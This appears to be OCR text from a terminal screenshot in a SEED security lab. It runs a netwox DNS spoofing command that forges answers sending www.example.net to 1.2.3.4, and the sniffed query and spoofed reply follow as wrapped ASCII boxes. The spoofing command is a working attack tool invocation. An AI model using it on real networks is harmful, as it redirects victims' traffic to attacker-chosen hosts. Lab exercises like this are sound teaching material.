 [09/18/20]seed@VM:~$ sudo netwox 105 -h "www.example.
net" -H "1.2.3.4" -a "ns.example.net" -A "1.2.3.5" -f
 "src host 172.19.204.10" -T 600 -s "raw"
DNS_question__________________________________________
___________.
| id=43762  rcode=OK             opcode=QUERY
           |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add
=1         |
| www.example.net. A
           |
| . OPT UDPpl=4096 errcode=0 v=0 ...
           |
|_____________________________________________________
___________|
DNS_answer____________________________________________
___________.
| id=43762  rcode=OK             opcode=QUERY
           |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add
=1         |
| www.example.net. A
           |
| www.example.net. A 600 1.2.3.4
           |
| ns.example.net. NS 600 ns.example.net.
           |
| ns.example.net. A 600 1.2.3.5
           |
|_____________________________________________________